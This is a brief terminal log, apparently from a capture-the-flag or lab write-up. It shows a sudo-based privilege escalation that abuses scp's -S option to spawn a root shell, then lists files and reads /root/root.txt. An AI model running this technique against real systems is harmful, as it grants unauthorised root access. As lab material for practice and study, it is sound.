 papaya@papaya:~$ TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
# whoami
root
# ls
user.txt
# ls /root
root.txt
# cat /root/root.txt
#